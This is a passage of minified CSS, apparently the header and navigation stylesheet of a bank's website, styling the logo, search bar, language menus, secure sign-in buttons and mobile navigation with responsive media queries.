((100vw - 769px)/ (1200 - 769)));line-height:calc(2.7rem + (30 - 27) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){header #header .custom-logo-wpr .logo-img img{height:60px}header #header .header-content .search-trigger .search-text{font-size:2rem;line-height:3rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header .custom-logo-wpr .logo-img img{height:calc(40px + (60 - 40) * ((100vw - 639px)/ (960 - 639)))}.campaign header #header .header-content .search-trigger .search-text{font-size:calc(1.8rem + (20 - 18) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.7rem + (30 - 27) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #header .custom-logo-wpr .logo-img img{height:60px}.campaign header #header .header-content .search-trigger .search-text{font-size:2rem;line-height:3rem}}header #header .header-content .search-trigger .search-text img{width:24px;height:25px;margin-right:15px}@media only screen and (max-width:768px){header #header .header-content .search-trigger .search-text{border:0}header #header .header-content .search-trigger .search-text img{margin-right:0}header #header .header-content .search-trigger .search-text span{display:none}}header #header .header-content .search-trigger .search-icon{display:none}header #header .header-content .global-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}header #header .header-content .global-nav .global-nav-item{margin-top:5px;margin-right:15px!important}@media (min-width:639px) and (max-width:1200px){header #header .header-content .global-nav .global-nav-item{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header #header .header-content .global-nav .global-nav-item{margin-right:30px}}@media (min-width:768px) and (max-width:1200px){header #header .header-content .global-nav .global-nav-item{margin-right:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)))!important}}header #header .header-content .global-nav .global-nav-item>a{font-size:1.4rem;color:#fff}@media (min-width:639px) and (max-width:1200px){header #header .header-content .global-nav .global-nav-item>a{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header #header .header-content .global-nav .global-nav-item{margin-right:30px!important}header #header .header-content .global-nav .global-nav-item>a{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header .header-content .global-nav .global-nav-item{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign header #header .header-content .global-nav .global-nav-item>a{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #header .header-content .global-nav .global-nav-item{margin-right:30px}.campaign header #header .header-content .global-nav .global-nav-item>a{font-size:1.6rem}}header #header .header-content .global-nav .global-nav-item>a.standalone-link:before{content:url(../images/ui/ui-chevron-right-white.svg)}header #header .header-content .global-nav .global-nav-item:first-child{margin-left:0}.campaign header #header .header-content .global-nav .global-nav-item:not(.secure-btn),header #header .header-content .global-nav .global-nav-item:last-child{margin-right:0!important}.campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:15px!important}@media (min-width:639px) and (max-width:1200px){.campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:30px}}@media (min-width:768px) and (max-width:1200px){.campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)))!important}}header #header .header-content .global-nav .global-nav-item ul>li{font-size:1.6rem;line-height:2.4rem}header #header .header-content .global-nav .global-nav-item.contact{padding-bottom:5px}header #header .header-content .global-nav .global-nav-item #nav-language .country-flag-img{display:none}header #header .header-content .global-nav .global-nav-item #content-language{min-width:0}header #header .header-content .global-nav .global-nav-item #nav-secure{display:inline-block;padding:12px 15px;border:1px solid #fff;font-size:1.6rem;line-height:1.6rem}@media (min-width:639px) and (max-width:1200px){header #header .header-content .global-nav .global-nav-item #nav-secure{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:30px!important}header #header .header-content .global-nav .global-nav-item #nav-secure{font-size:1.8rem;line-height:1.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:calc(15px + (30 - 15) * ((100vw - 639px)/ (960 - 639)))}.campaign header #header .header-content .global-nav .global-nav-item #nav-secure{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (960 - 639)));line-height:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .campaign header #header .header-content .global-nav .global-nav-item.secure-btn{margin-left:30px}.campaign header #header .header-content .global-nav .global-nav-item #nav-secure{font-size:1.8rem;line-height:1.8rem}}header #header .header-content .global-nav .global-nav-item #nav-secure:after{content:url(../images/ui/ui-chevron-down-black.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header #header .header-content .global-nav .global-nav-item ul#header-language li{padding:7.5px 0;margin:0}header #header .header-content .global-nav .global-nav-item ul#header-language li:first-child{padding-top:0}header #header .header-content .global-nav .global-nav-item ul#header-language li:last-child{border-bottom:none;padding-bottom:0}header #header .header-content .global-nav .global-nav-item ul#header-language li a{white-space:nowrap;text-decoration:underline}header #header .header-content .global-nav .global-nav-item ul#header-language li a img{width:42px;margin-right:15px}header #header .header-content .global-nav .global-nav-item ul#header-language li a.active{color:#000!important;text-decoration:none;cursor:default}header #header .header-content .global-nav .global-nav-item>.dropdown-text{color:#fff;font-size:1.4rem}@media (min-width:639px) and (max-width:1200px){header #header .header-content .global-nav .global-nav-item>.dropdown-text{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header #header .header-content .global-nav .global-nav-item>.dropdown-text{font-size:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header .header-content .global-nav .global-nav-item>.dropdown-text{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #header .header-content .global-nav .global-nav-item>.dropdown-text{font-size:1.6rem}}header #header .header-content .global-nav .global-nav-item>.dropdown-text:after{content:url(../images/ui/ui-triangle-down-white.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header #header .header-content .global-nav .global-nav-item .dropdown-content#content-secure{margin-right:0}header #header .header-content .global-nav .global-nav-item.location div.you-are-in:before{content:"You are in";display:block;position:absolute;top:-15px;white-space:nowrap}header #header .header-content .global-nav .global-nav-item.location div.you-are-in.fr:before{content:"Vous êtes sur :"}header #header .header-content .secure-btn{margin-top:0!important;white-space:nowrap}header #header :focus:not(.btn):-moz-focusring{outline:#fff dotted 1px}header #header.olb-header{background-color:#fff;height:85px;border-bottom:2px solid #EAEAEA}header .mobile-header-content{display:none;width:100%}header .mobile-header-content .mobile-logo{display:inline-block;padding:10px 15px}header .mobile-header-content .mobile-logo img{height:40px}header .mobile-header-content .mobile-logo-wpr{display:inline-block;padding:10px 15px}header .mobile-header-content .mobile-logo-wpr .logo-img{float:left}header .mobile-header-content .mobile-logo-wpr .logo-img img{height:40px;width:31px}header .mobile-header-content .mobile-logo-wpr .logo-text{float:left;margin-left:10px;color:#fff;font-size:1.5rem;line-height:normal}header .mobile-header-content .mobile-logo-wpr .logo-text a{color:#fff;text-decoration:none}header .mobile-header-content .mobile-nav{float:right}header .mobile-header-content .mobile-nav .mobile-language{margin-right:15px;margin-top:18px;float:left}header .mobile-header-content .mobile-nav .mobile-language>.dropdown-text{color:#fff;font-size:1.4rem;line-height:2rem}header .mobile-header-content .mobile-nav .mobile-language>.dropdown-text:after{content:url(../images/ui/ui-triangle-down-white.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header .mobile-header-content .mobile-nav #mobile-header-language li{border-bottom:1px solid #c4c8cc;padding:15px 0;margin:0}header .mobile-header-content .mobile-nav #mobile-header-language li:first-child{padding-top:0}header .mobile-header-content .mobile-nav #mobile-header-language li:last-child{border-bottom:none;padding-bottom:0}header .mobile-header-content .mobile-nav #mobile-header-language li a img{width:42px;margin-right:15px}header .mobile-header-content .mobile-nav #mobile-header-language li a.active{color:#000!important;text-decoration:none;cursor:default}header .mobile-header-content .mobile-nav #mobile-header-language-campaign{font-size:1.4rem;text-decoration:underline}header .mobile-header-content .mobile-nav .mobile-olb-btn{background-image:url(../images/ui/ui-external-arrow-right-white.svg);background-size:15px;background-position:50% 25%;background-repeat:no-repeat;background-color:#0251a4;height:60px;width:60px;position:relative;float:left;color:#fff;border:0;margin:0;padding:0}header .mobile-header-content .mobile-nav .mobile-olb-btn span{text-align:center;font-size:1rem;line-height:1rem;position:absolute;bottom:10px;left:0}.olb header .mobile-header-content .mobile-nav .mobile-olb-btn span{left:8px}header .mobile-header-content .mobile-nav .mobile-olb-btn.fr{background-position:50% 13%}header .mobile-header-content .mobile-nav .mobile-olb-btn.fr span{line-height:1.1rem;left:2px;bottom:5px}.olb header .mobile-header-content .mobile-nav .mobile-olb-btn.fr span{left:3px;font-size:8px}header .mobile-header-content .mobile-nav .mobile-secure-btn{background-image:url(../images/icons/icon-secure-dark.svg);background-size:18px;background-position:50% 27%;background-repeat:no-repeat;background-color:#fedf01;height:60px;width:60px;position:relative;float:left;color:#252525;border:0;margin:0;padding:0}header .mobile-header-content .mobile-nav .mobile-secure-btn span{font-size:1rem;line-height:1.1rem;position:absolute;bottom:10px;left:13px}.olb header .mobile-header-content .mobile-nav .mobile-secure-btn span,header .mobile-header-content .mobile-nav .mobile-secure-btn.sign-out span{left:8px}header .mobile-header-content .mobile-nav .mobile-secure-btn.sign-out.fr span{left:0;bottom:3px;text-align:center}header .mobile-header-content .mobile-nav .mobile-secure-btn.fr span{left:2px}.olb header .mobile-header-content .mobile-nav .mobile-secure-btn.fr span{left:3px;font-size:8px}header .mobile-header-content .mobile-nav .mobile-nav-btn{background-image:url(../images/ui/ui-menu-white.svg);background-size:25px;background-position:50% 50%;background-repeat:no-repeat;background-color:#0051a5;border:0;margin:0;padding:0;height:60px;width:60px;position:relative;float:left;cursor:pointer}header .mobile-header-content .mobile-nav .mobile-nav-btn span+span{display:none}header .search-bar{display:none;position:fixed;top:0;left:0;width:100%;height:130px;background-color:#fff;-webkit-box-shadow:inset 0 3px 0 0 #006ac3;box-shadow:inset 0 3px 0 0 #006ac3;border-bottom:1px solid #c4c8cc;z-index:200}header .search-bar .search-bar-inner{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}header .search-bar .search-bar-inner .search-logo{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin-right:80px}header .search-bar .search-bar-inner .search-logo img{height:60px}@media (min-width:639px) and (max-width:1200px){header .search-bar .search-bar-inner .search-logo{margin-right:calc(80px + (200 - 80) * ((100vw - 639px)/ (1200 - 639)))}header .search-bar .search-bar-inner .search-logo img{height:calc(60px + (72 - 60) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header .search-bar .search-bar-inner .search-logo{margin-right:200px}header .search-bar .search-bar-inner .search-logo img{height:72px}}@media (min-width:639px) and (max-width:960px){.campaign header .search-bar .search-bar-inner .search-logo{margin-right:calc(80px + (200 - 80) * ((100vw - 639px)/ (960 - 639)))}.campaign header .search-bar .search-bar-inner .search-logo img{height:calc(60px + (72 - 60) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header .search-bar .search-bar-inner .search-logo{margin-right:200px}.campaign header .search-bar .search-bar-inner .search-logo img{height:72px}}header .search-bar .search-bar-inner .search-logo.fr img{height:60px}header .search-bar .search-bar-inner .search-form{position:relative;width:100%}header .search-bar .search-bar-inner .search-form:before{content:url(../images/icons/icon-search-dark.svg);position:absolute;top:12px;width:20px}@media (min-width:639px) and (max-width:1200px){header .search-bar .search-bar-inner .search-logo.fr img{height:calc(60px + (72 - 60) * ((100vw - 639px)/ (1200 - 639)))}header .search-bar .search-bar-inner .search-form:before{width:calc(20px + (30 - 20) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header .search-bar .search-bar-inner .search-form:before{width:calc(20px + (30 - 20) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){header .search-bar .search-bar-inner .search-logo.fr img{height:72px}header .search-bar .search-bar-inner .search-form:before{width:30px}}@media (min-width:639px) and (max-width:960px){.campaign header .search-bar .search-bar-inner .search-logo.fr img{height:calc(60px + (72 - 60) * ((100vw - 639px)/ (960 - 639)))}.campaign header .search-bar .search-bar-inner .search-form:before{width:calc(20px + (30 - 20) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header .search-bar .search-bar-inner .search-logo.fr img{height:72px}.campaign header .search-bar .search-bar-inner .search-form:before{width:30px}}header .search-bar .search-bar-inner .search-form img{height:30px}header .search-bar .search-bar-inner .search-form input{width:calc(100% - 85px);background:0 0;border:none;padding:12px 12px 12px 30px;color:#585858;font-size:1.8rem;line-height:2.7rem}@media (min-width:639px) and (max-width:1200px){header .search-bar .search-bar-inner .search-form input{padding-left:calc(30px + (40 - 30) * ((100vw - 639px)/ (1200 - 639)));font-size:calc(1.8rem + (24 - 18) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header .search-bar .search-bar-inner .search-form input{padding-left:calc(30px + (40 - 30) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:639px) and (max-width:1200px){header .search-bar .search-bar-inner .search-form input{line-height:calc(2.7rem + (30 - 27) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header .search-bar .search-bar-inner .search-form input{padding-left:40px;font-size:2.4rem;line-height:3rem}}@media (min-width:639px) and (max-width:960px){.campaign header .search-bar .search-bar-inner .search-form input{padding-left:calc(30px + (40 - 30) * ((100vw - 639px)/ (960 - 639)));font-size:calc(1.8rem + (24 - 18) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.7rem + (30 - 27) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header .search-bar .search-bar-inner .search-form input{padding-left:40px;font-size:2.4rem;line-height:3rem}}header .search-bar .search-bar-inner .search-form input::-ms-clear{display:none}header .search-bar .search-bar-inner .search-form .search-close{height:20px;width:20px;position:absolute;right:0;top:16px;border:none;background:0 0}header .search-bar .search-bar-inner .search-form .search-close img{height:20px;width:20px;position:absolute;top:0;left:0}header .search-bar .search-bar-inner .search-form .search-close:focus{outline:#000 dotted 1px}header .sub-header .sub-nav>ul.sub-links,header .tertiary-header>.tertiary-nav>ul.tertiary-links{height:100%;padding:0 0 0 90px;margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;border-bottom:1px solid #c4c8cc}@media screen and (max-width:850px){header .sub-header .sub-nav>ul.sub-links,header .tertiary-header>.tertiary-nav>ul.tertiary-links{padding-left:0}}header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#fff;margin:0;margin-left:10px!important;margin-right:10px!important}@media (min-width:639px) and (max-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:calc(10px + (15 - 10) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(10px + (15 - 10) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:15px}}@media (min-width:768px) and (max-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:calc(10px + (15 - 10) * ((100vw - 769px)/ (1200 - 769)))!important}}@media (min-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:15px!important;margin-right:15px}}@media (min-width:768px) and (max-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-right:calc(10px + (15 - 10) * ((100vw - 769px)/ (1200 - 769)))!important}}@media (min-width:1200px){header .sub-header .sub-nav>ul.sub-links>li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-right:15px!important}}@media (min-width:639px) and (max-width:960px){.campaign header .sub-header .sub-nav>ul.sub-links>li,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:calc(10px + (15 - 10) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(10px + (15 - 10) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header .sub-header .sub-nav>ul.sub-links>li,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li{margin-left:15px;margin-right:15px}}header .sub-header .sub-nav>ul.sub-links>li:first-child,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li:first-child{margin-left:0!important}header .sub-header .sub-nav>ul.sub-links>li:last-child,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li:last-child{margin-right:0!important}header .sub-header .sub-nav>ul.sub-links>li.active,header .sub-header .sub-nav>ul.sub-links>li:hover,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li:hover{-webkit-box-shadow:inset 0 -3px 0 0 #006ac3;box-shadow:inset 0 -3px 0 0 #006ac3}header .sub-header .sub-nav>ul.sub-links>li.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active a{color:#252525}header .sub-header .sub-nav>ul.sub-links>li.active-dir,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active-dir{-webkit-box-shadow:inset 0 -3px 0 0 #006ac3;box-shadow:inset 0 -3px 0 0 #006ac3}header .sub-header .sub-nav>ul.sub-links>li>a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{text-align:center;color:#006AC3}header .sub-header .sub-nav>ul.sub-links>li>a:hover,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a:hover{text-decoration:none}header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay{margin-top:5px;position:relative;z-index:1!important}header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-text,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-text{color:#006AC3}header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-text:after,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-text:after{content:url(../images/ui/ui-triangle-down-blue.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a.active a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a.active a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li.active a{color:#252525!important}header .sub-header.olb .sub-nav>ul.sub-links>li.active a,header .sub-header.olb .sub-nav>ul.sub-links>li>a{color:#fff}header .sub-header{background:#fff;position:relative}header .sub-header .sub-nav{padding-top:0;padding-bottom:0;height:60px;position:relative;z-index:2}header .sub-header.olb{background-color:#006AC3}header .sub-header.olb .sub-nav{height:43px}header .sub-header.olb .sub-nav>ul.sub-links{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-left:0;border-bottom:none}header .sub-header.olb .sub-nav>ul.sub-links>li.active,header .sub-header.olb .sub-nav>ul.sub-links>li.hover{-webkit-box-shadow:inset 0 -3px 0 0 #fedf01;box-shadow:inset 0 -3px 0 0 #fedf01}header .sub-header.olb .sub-nav>ul.sub-links>li.active-dir{-webkit-box-shadow:inset 0 -3px 0 0 #fedf01;box-shadow:inset 0 -3px 0 0 #fedf01}header .tertiary-header{display:block;position:relative;background:#F5F8F9}.is-sticky .tertiary-header{-webkit-box-shadow:0 4px 5px 0 rgba(0,0,0,.05);box-shadow:0 4px 5px 0 rgba(0,0,0,.05);left:0}header .tertiary-header>.tertiary-nav{padding-top:0;padding-bottom:0;height:67px;position:relative;z-index:2}header .tertiary-header>.tertiary-nav>ul.tertiary-links{padding-left:0;border-bottom:none;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}header .tertiary-header>.tertiary-nav>ul.tertiary-links>li.active{-webkit-box-shadow:none;box-shadow:none}header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{font-size:1.6rem;line-height:2.4rem}@media (max-width:768px){header .tertiary-header{display:none}}header #nav-header.master-header{height:30px;background:#0051A5}header #nav-header.master-header nav .dropdown-overlay .dropdown-text{color:#fff!important}header #nav-header.master-header nav .dropdown-overlay .dropdown-text:after{content:url(../images/ui/ui-triangle-down-white.svg)!important}header #nav-header.master-header nav .primary-nav>ul>li{position:relative;border-right:none;border-left:none;margin:0;margin-left:7.5px!important;margin-right:7.5px!important;padding:0}@media (min-width:639px) and (max-width:1200px){header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (1200 - 639)))}header #nav-header.master-header nav .primary-nav>ul>li{margin-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{font-size:1.8rem;line-height:2.7rem}header #nav-header.master-header nav .primary-nav>ul>li{margin-left:15px}}@media (min-width:768px) and (max-width:1200px){header #nav-header.master-header nav .primary-nav>ul>li{margin-left:calc(7.5px + (15 - 7.5) * ((100vw - 769px)/ (1200 - 769)))!important}}@media (min-width:1200px){header #nav-header.master-header nav .primary-nav>ul>li{margin-left:15px!important;margin-right:15px}}@media (min-width:768px) and (max-width:1200px){header #nav-header.master-header nav .primary-nav>ul>li{margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 769px)/ (1200 - 769)))!important}}@media (min-width:1200px){header #nav-header.master-header nav .primary-nav>ul>li{margin-right:15px!important}}@media (min-width:639px) and (max-width:960px){.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (960 - 639)))}.campaign header #nav-header.master-header nav .primary-nav>ul>li{margin-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a{font-size:1.8rem;line-height:2.7rem}.campaign header #nav-header.master-header nav .primary-nav>ul>li{margin-left:15px;margin-right:15px}}header #nav-header.master-header nav .primary-nav>ul>li>a{color:#fff;text-decoration:none;font-size:1.2rem;line-height:1.4rem;font-weight:400}header #nav-header.master-header nav .primary-nav>ul>li>a:-moz-focusring{outline:#fff dotted 1px}header #nav-header.master-header nav .primary-nav>ul>li>button{font-size:1.2rem;line-height:1.4rem;font-weight:400}header #nav-header.master-header nav .primary-nav>ul>li>button:-moz-focusring{outline:#fff dotted 1px}header #nav-header.master-header nav .primary-nav>ul>li:first-child{margin-left:0!important}header #nav-header.master-header nav .primary-nav>ul>li:first-child.active-loc{padding:0!important}header #nav-header.master-header nav .primary-nav>ul>li:hover:before{content:"";position:absolute;bottom:0;left:0;display:inline-block;width:100%;height:2px;background:#fedf01}header #nav-header.master-header nav .primary-nav>ul>li:hover.dropdown-overlay:before{content:none}header #nav-header.master-header nav .primary-nav>ul>li.active-loc{background:0 0;border-top:0;position:relative}header #nav-header.master-header nav .primary-nav>ul>li.active-loc:before{content:"";position:absolute;bottom:0;left:0;display:inline-block;width:100%;height:2px;background:#fedf01}header #nav-header.master-header nav .primary-nav>ul>li.active-loc>a,header #nav-header.master-header nav .primary-nav>ul>li.active-loc>button{color:#fff!important}header #nav-header.master-header nav .secondary-nav #other-sites ul{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}header #nav-header.master-header nav .secondary-nav>ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}header #nav-header.master-header nav .secondary-nav>ul>li{padding-right:0;margin-left:7.5px!important;margin-right:7.5px!important;margin-bottom:0}@media (min-width:639px) and (max-width:1200px){header #nav-header.master-header nav .secondary-nav>ul>li{margin-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)));margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header #nav-header.master-header nav .secondary-nav>ul>li{margin-left:15px}}@media (min-width:768px) and (max-width:1200px){header #nav-header.master-header nav .secondary-nav>ul>li{margin-left:calc(7.5px + (15 - 7.5) * ((100vw - 769px)/ (1200 - 769)))!important}}@media (min-width:1200px){header #nav-header.master-header nav .secondary-nav>ul>li{margin-left:15px!important;margin-right:15px}}@media (min-width:768px) and (max-width:1200px){header #nav-header.master-header nav .secondary-nav>ul>li{margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 769px)/ (1200 - 769)))!important}}@media (min-width:1200px){header #nav-header.master-header nav .secondary-nav>ul>li{margin-right:15px!important}}@media (min-width:639px) and (max-width:960px){.campaign header #nav-header.master-header nav .secondary-nav>ul>li{margin-left:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)));margin-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign header #nav-header.master-header nav .secondary-nav>ul>li{margin-left:15px;margin-right:15px}}.input-dropdown,header #nav-header.master-header nav .secondary-nav>ul>li:last-child{margin-right:0!important}header #nav-header.master-header nav .secondary-nav>ul>li.promotions-link{display:none}header #nav-header.master-header nav .secondary-nav>ul>li.promotions-link>a:before{content:url(../images/ui/ui-promotion.svg);height:16px;width:16px;background:0 0;margin-right:8px;border-radius:0;vertical-align:text-bottom}header #nav-header.master-header nav .secondary-nav>ul>li.adchoices-link>a:after{content:url(../images/icons/icon-adchoices.svg);height:9px;width:9px;background:0 0;margin-left:5px;border-radius:0;vertical-align:middle}header #nav-header.master-header nav .secondary-nav>ul>li>a{color:#fff;font-size:1.2rem;line-height:1.8rem;font-weight:500;padding-left:0!important}header #nav-header.master-header nav .secondary-nav>ul>li>a:before{background-size:15px 15px;height:15px;width:15px;margin-right:10px;-webkit-transform:none;-ms-transform:none;transform:none;position:unset}header #header.master-header{height:70px;position:relative}header #header.master-header .logo-wpr{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;margin-right:0;display:inline-block;position:relative;margin-top:-5px!important}header #header.master-header .logo-wpr .logo-img{float:left;margin-right:15px!important}@media (min-width:639px) and (max-width:1200px){header #header.master-header .logo-wpr .logo-img{margin-right:calc(15px + (30 - 15) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){header #header.master-header .logo-wpr .logo-img{margin-right:30px}}@media (min-width:768px) and (max-width:1024px){header #header.master-header .logo-wpr{margin-top:calc(-5px + 5 * (100vw - 768px)/ 256)!important}header #header.master-header .logo-wpr .logo-img{height:calc(53px + 47 * (100vw - 768px)/ 256)}}@media (min-width:1024px){header #header.master-header .logo-wpr{margin-top:0!important}header #header.master-header .logo-wpr .logo-img{height:100px}}header #header.master-header .logo-wpr .logo-img img{width:auto}@media (min-width:768px) and (max-width:1024px){header #header.master-header .logo-wpr .logo-img img{height:calc(53px + 47 * (100vw - 768px)/ 256)}}@media (min-width:1024px){header #header.master-header .logo-wpr .logo-img img{height:100px}}header #header.master-header .logo-wpr .logo-text{float:left;color:#fff;font-size:1.5rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){header #header.master-header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.4rem + (24 - 24) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header.master-header .logo-wpr .logo-img{margin-right:calc(15px + (30 - 15) * ((100vw - 769px)/ (1200 - 769)))!important}header #header.master-header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15) * ((100vw - 769px)/ (1200 - 769)))}}@media (min-width:1200px){header #header.master-header .logo-wpr .logo-img{margin-right:30px!important}header #header.master-header .logo-wpr .logo-text{font-size:1.9rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header.master-header .logo-wpr .logo-img{margin-right:calc(15px + (30 - 15) * ((100vw 